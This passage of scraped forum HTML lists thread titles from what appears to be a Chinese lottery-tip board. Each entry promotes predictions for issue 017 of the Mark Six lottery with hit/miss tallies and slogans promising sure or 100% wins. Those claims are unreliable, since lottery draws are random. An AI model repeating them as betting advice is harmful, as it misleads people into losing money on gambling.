    	<div id=axam74 class=bg onmouseover=show_king0_listxam(this,74);>
        <li class="ss_01">075<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855227">[36错06]017期：六合学生∞半单双∞好料验证！想发财就给我跟！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9574">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855227">〖六合学生〗</a></li>
        </div>
    	<div id=axam75 class=bg onmouseover=show_king0_listxam(this,75);>
        <li class="ss_01">076<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855240">[14错03]017期「正码」▽圣火王▽﹂好运期期伴随你！﹁</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=233">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855240">〖圣火王〗</a></li>
        </div>
    	<div id=axam76 class=bg onmouseover=show_king0_listxam(this,76);>
        <li class="ss_01">077<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855253">[12错03]『017期』◆◆◆霖雨内幕春夏秋冬◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14993">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855253">〖霖雨〗</a></li>
        </div>
    	<div id=axam77 class=bg onmouseover=show_king0_listxam(this,77);>
        <li class="ss_01">078<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855257">[30错05]017期：）━━━〖天降横财←殺 3 肖→天下无庄〗━━━━ √</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14675">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855257">〖天降横财〗</a></li>
        </div>
    	<div id=axam78 class=bg onmouseover=show_king0_listxam(this,78);>
        <li class="ss_01">079<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855262">[54错02]017期:稳赢钱殺半头</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13112">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855262">〖少年杀人事件〗</a></li>
        </div>
    	<div id=axam79 class=bg onmouseover=show_king0_listxam(this,79);>
        <li class="ss_01">080<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855273">[11错03]017期：【大小推荐】有参考的朋友请支持下</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12427">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855273">〖五不中〗</a></li>
        </div>
    	<div id=axam80 class=bg onmouseover=show_king0_listxam(this,80);>
        <li class="ss_01">081<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855278">[28错02]【017期】个人综合结果殺二肖中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14812">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855278">〖江西人四肖〗</a></li>
        </div>
    	<div id=axam81 class=bg onmouseover=show_king0_listxam(this,81);>
        <li class="ss_01">082<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855282">[16错03]017期:【牛妈 】〔杀1波中特〕生活赚钱两不误,发财的请进！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14843">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855282">〖牛妈〗</a></li>
        </div>
    	<div id=axam82 class=bg onmouseover=show_king0_listxam(this,82);>
        <li class="ss_01">083<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855289">[14错04]017期:奥巴马（春夏秋冬），带你走上六合巅峰，迎娶白富美最稳！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14679">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855289">〖奥巴马〗</a></li>
        </div>
    	<div id=axam83 class=bg onmouseover=show_king0_listxam(this,83);>
        <li class="ss_01">084<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855290">[26错05]017期：特码36中特，实战放心跟</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13325">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855290">〖别理我烦着呢〗</a></li>
        </div>
    	<div id=axam84 class=bg onmouseover=show_king0_listxam(this,84);>
        <li class="ss_01">085<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855293">[11错03]017期：【亨记】◇◇大小数◇◇大小数◇◇大小数◇◇好就来，中中！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8506">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855293">〖亨记〗</a></li>
        </div>
    	<div id=axam85 class=bg onmouseover=show_king0_listxam(this,85);>
        <li class="ss_01">086<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855297">[15错04]《017期》比赛买 啥 开 啥中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14904">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855297">〖翻身彩民〗</a></li>
        </div>
    	<div id=axam86 class=bg onmouseover=show_king0_listxam(this,86);>
        <li class="ss_01">087<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855303">[40错07]017期：《西木山》■■■■《黄金杀三肖》■■■眼前的料就是最稳的料</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14935">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855303">〖西木山〗</a></li>
        </div>
    	<div id=axam87 class=bg onmouseover=show_king0_listxam(this,87);>
        <li class="ss_01">088<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855308">[10错01]017期：准确率很高的三头◆◆◆◆早更新!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12570">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855308">〖特码狂花〗</a></li>
        </div>
    	<div id=axam88 class=bg onmouseover=show_king0_listxam(this,88);>
        <li class="ss_01">089<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855314">[30错03]〔017期〕  （初恋情人）〔36码中中特）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4594">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855314">〖初恋情人〗</a></li>
        </div>
    	<div id=axam89 class=bg onmouseover=show_king0_listxam(this,89);>
        <li class="ss_01">090<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855318">[11错03]017期:━━━趁早━━━【家野】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1310">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855318">〖趁早〗</a></li>
        </div>
    	<div id=axam90 class=bg onmouseover=show_king0_listxam(this,90);>
        <li class="ss_01">091<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855320">[11错03]017期.【李有才稳定合大小】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2520">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855320">〖李有才〗</a></li>
        </div>
    	<div id=axam91 class=bg onmouseover=show_king0_listxam(this,91);>
        <li class="ss_01">092<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855334">[11错03]017期：【微笑天屎】独家创作=====（平特一肖）====实力见证，期期公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2992">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855334">〖微笑天屎〗</a></li>
        </div>
    	<div id=axam92 class=bg onmouseover=show_king0_listxam(this,92);>
        <li class="ss_01">093<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855337">[17错04]017期:★三十码★＜三十码＞让奇迹再次发生在眼前</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8248">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855337">〖程新辉〗</a></li>
        </div>
    	<div id=axam93 class=bg onmouseover=show_king0_listxam(this,93);>
        <li class="ss_01">094<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855349">[69错06]017期:《杀半波》实战打拼☆期期精彩</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14822">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855349">〖海山霸爷〗</a></li>
        </div>
    	<div id=axam94 class=bg onmouseover=show_king0_listxam(this,94);>
        <li class="ss_01">095<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855351">[17错04]017期：〓★宅宅男人★〓★★★★精推合双单★★★★〓★原创作品，极限独家发布！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2633">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855351">〖宅宅男人〗</a></li>
        </div>
    	<div id=axam95 class=bg onmouseover=show_king0_listxam(this,95);>
        <li class="ss_01">096<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855364">[29错02]017期:【殺 2 肖】【重新崛起】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14751">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855364">〖我来发发〗</a></li>
        </div>
    	<div id=axam96 class=bg onmouseover=show_king0_listxam(this,96);>
        <li class="ss_01">097<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855369">[41错08]017期，《发表波色》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7697">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855369">〖姐极限五〗</a></li>
        </div>
    	<div id=axam97 class=bg onmouseover=show_king0_listxam(this,97);>
        <li class="ss_01">098<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855370">[36错04]「017期」《9 特肖》的好料，看的彩民有福</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7439">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855370">〖马达〗</a></li>
        </div>
    	<div id=axam98 class=bg onmouseover=show_king0_listxam(this,98);>
        <li class="ss_01">099<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855373">[11错02]017期:◇◇◇7 生肖◇◇◇7 生肖◇◇◇最新资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8045">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855373">〖还我本色〗</a></li>
        </div>
    	<div id=axam99 class=bg onmouseover=show_king0_listxam(this,99);>
        <li class="ss_01">100<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855387">[12错03]017期：内幕赌经，阴阳生肖！冲啊！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=4660">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855387">〖内幕赌经〗</a></li>
        </div>
    	<div id=axam100 class=bg onmouseover=show_king0_listxam(this,100);>
        <li class="ss_01">101<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855391">[14错04]〖017期〗?绝对出击?大 小</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2221">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855391">〖绝对出击〗</a></li>
        </div>
    	<div id=axam101 class=bg onmouseover=show_king0_listxam(this,101);>
        <li class="ss_01">102<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855392">[08错01]︿017期﹀!﹂仗剑天涯﹁︿②④码﹀﹝﹝﹝﹝﹝信自己，世上没有救世主！取舍在于你﹞﹞﹞﹞﹞</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6162">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855392">〖仗剑天涯〗</a></li>
        </div>
    	<div id=axam102 class=bg onmouseover=show_king0_listxam(this,102);>
        <li class="ss_01">103<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855405">[17错04]《017期》3行中愿你中大奖。兄弟们请多支持</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14941">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855405">〖谊妹〗</a></li>
        </div>
    	<div id=axam103 class=bg onmouseover=show_king0_listxam(this,103);>
        <li class="ss_01">104<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855408">[81错02]〈017期〉＜胡志祥＞＝＾＾＾＝(公式杀 半 头)＝＾＾＾＝让你成为百万富翁不是梦</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14472">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855408">〖胡志祥〗</a></li>
        </div>
    	<div id=axam104 class=bg onmouseover=show_king0_listxam(this,104);>
        <li class="ss_01">105<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855418">[10错03]017期:兔死犬饥<<⑤不中>>冲刺到底--已大公开！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14599">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855418">〖兔死犬饥〗</a></li>
        </div>
    	<div id=axam105 class=bg onmouseover=show_king0_listxam(this,105);>
        <li class="ss_01">106<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855424">[11错03]017期：…红苹果…＜单双＞……原创精品！请放心跟踪!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12454">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855424">〖红苹果〗</a></li>
        </div>
    	<div id=axam106 class=bg onmouseover=show_king0_listxam(this,106);>
        <li class="ss_01">107<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855432">[39错05]017期：精品三十六码中中特===九点三十分后尽欢颜</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8392">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855432">〖早上好啦〗</a></li>
        </div>
    	<div id=axam107 class=bg onmouseover=show_king0_listxam(this,107);>
        <li class="ss_01">108<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855434">[23错03][017期]☆[③⑥码中]☆好料富起来!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12873">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855434">〖此生不悔〗</a></li>
        </div>
    	<div id=axam108 class=bg onmouseover=show_king0_listxam(this,108);>
        <li class="ss_01">109<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855439">[18错05]017期.〖買啥開啥?〗〓〓〓〓〓√√√极限独家认证√√√〓〓〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14827">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855439">〖湘雅〗</a></li>
        </div>
    	<div id=axam109 class=bg onmouseover=show_king0_listxam(this,109);>
        <li class="ss_01">110<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855440">[20错06][017期]皇马镇坛⑥肖中◆═→强力出击╬→！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7774">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855440">〖皇马〗</a></li>
        </div>
    	<div id=axam110 class=bg onmouseover=show_king0_listxam(this,110);>
        <li class="ss_01">111<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855443">[11错03]〖017期〗《有前途》极限码皇.com平特1肖！////准确率！0.99%////老铁们顶 ..</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=333">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855443">〖有前途〗</a></li>
        </div>
    	<div id=axam111 class=bg onmouseover=show_king0_listxam(this,111);>
        <li class="ss_01">112<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855458">[10错03]017期:【【【左边码右边码】】】已经发表 ,我不求资料100％能中，但求月月有钱收。包你财源滚滚来</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14288">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855458">〖双胞胎〗</a></li>
        </div>
    	<div id=axam112 class=bg onmouseover=show_king0_listxam(this,112);>
        <li class="ss_01">113<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855464">[186错07](017期)━━━〖杀①肖中特〗〖杀①肖中特〗〖杀①肖中特〗━━━暴富猛料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11196">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855464">〖冷色调〗</a></li>
        </div>
    	<div id=axam113 class=bg onmouseover=show_king0_listxam(this,113);>
        <li class="ss_01">114<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855465">[45错07]（017期）【特③⑥码中特】好料不靠吹</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1503">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855465">〖释放心情〗</a></li>
        </div>
    	<div id=axam114 class=bg onmouseover=show_king0_listxam(this,114);>
        <li class="ss_01">115<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855474">[165错05]〈017期〉▂㊣㊣㊣▃▅▆█㊣曲奇㊣规律殺1肖㊣█▆▅▃▂㊣㊣㊣▂</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14773">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855474">〖曲奇〗</a></li>
        </div>
    	<div id=axam115 class=bg onmouseover=show_king0_listxam(this,115);>
        <li class="ss_01">116<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855479">[12错03][017期]★秋菊傲骨★#吉利论坛独家发表#〓～～平 码～～〓★x★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12698">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855479">〖秋菊傲骨〗</a></li>
        </div>
    	<div id=axam116 class=bg onmouseover=show_king0_listxam(this,116);>
        <li class="ss_01">117<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855480">[11错03]017期:比赛六特肖比赛六特肖比赛六特肖</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8029">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855480">〖虚拟世界〗</a></li>
        </div>
    	<div id=axam117 class=bg onmouseover=show_king0_listxam(this,117);>
        <li class="ss_01">118<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855481">[71错10]017期:〓々特36码々〓赚钱买西瓜〓々々〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11393">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855481">〖恍然如夢〗</a></li>
        </div>
    	<div id=axam118 class=bg onmouseover=show_king0_listxam(this,118);>
        <li class="ss_01">119<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855484">[33错05]﹙017期﹚9肖﹛﹛﹛﹛﹛支持的朋友顶起来﹜﹜﹜﹜﹜</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2371">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855484">〖正在路上〗</a></li>
        </div>
    	<div id=axam119 class=bg onmouseover=show_king0_listxam(this,119);>
        <li class="ss_01">120<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855548">[20错03]017期：实战特码③⑥码中，长跟必赢。真正吸引人的，是特邀认证高手称号。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=851">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855548">〖心酸〗</a></li>
        </div>
    	<div id=axam120 class=bg onmouseover=show_king0_listxam(this,120);>
        <li class="ss_01">121<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855734">[08错01]017期：懒懒DE猪◆ 高底码.你就是下一个土豪~来呀【</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12615">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855734">〖懒懒DE猪〗</a></li>
        </div>
    	<div id=axam121 class=bg onmouseover=show_king0_listxam(this,121);>
        <li class="ss_01">122<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856003">[18错02]017期：｛知人｝杀１波</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1907">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856003">〖知人〗</a></li>
        </div>
    	<div id=axam122 class=bg onmouseover=show_king0_listxam(this,122);>
        <li class="ss_01">123<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856044">[12错03]017期：会说话的鱼【【【六尾】】】【【【六尾】】】【【【六尾】】】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6280">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856044">〖会说话的鱼〗</a></li>
        </div>
    	<div id=axam123 class=bg onmouseover=show_king0_listxam(this,123);>
        <li class="ss_01">124<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856065">[47错03](017期)▁▁▂▂▂▁▁▂▂▂雷人殺一肖▂▂▂▁▁▂▂▂▁▁隆重登场！开完奖就公布！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14991">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856065">〖雷人〗</a></li>
        </div>
    	<div id=axam124 class=bg onmouseover=show_king0_listxam(this,124);>
        <li class="ss_01">125<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856091">[10错03]017期：五尾中特，看到就是赚到，喜欢的顶起来。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12414">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856091">〖小紫嫣〗</a></li>
        </div>
    	<div id=axam125 class=bg onmouseover=show_king0_listxam(this,125);>
        <li class="ss_01">126<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856118">[09错02]017期:精准内外围码→准→准→开创美好未来、实现梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14889">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856118">〖紫菜〗</a></li>
        </div>
    	<div id=axam126 class=bg onmouseover=show_king0_listxam(this,126);>
        <li class="ss_01">127<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856162">[15错03]017期:【精准③码中】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14666">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856162">〖大力水手〗</a></li>
        </div>
    	<div id=axam127 class=bg onmouseover=show_king0_listxam(this,127);>
        <li class="ss_01">128<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856167">[08错01]017期：平房变豪宅,单车变小车,━━左邊码邊边码━━铲除无数黑庄！本期百分百稳中,已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=430">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856167">〖莲花托〗</a></li>
        </div>
    	<div id=axam128 class=bg onmouseover=show_king0_listxam(this,128);>
        <li class="ss_01">129<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856226">[08错01]017期:大家发财（合大小中特）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2869">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856226">〖兴化小刘〗</a></li>
        </div>
    	<div id=axam129 class=bg onmouseover=show_king0_listxam(this,129);>
        <li class="ss_01">130<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856426">[08错01]﹛017期﹜ ==内圍码外圍码======内圍码外圍码======2021让我们一起致富888！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14598">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856426">〖兄弟建材〗</a></li>
        </div>
    	<div id=axam130 class=bg onmouseover=show_king0_listxam(this,130);>
        <li class="ss_01">131<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
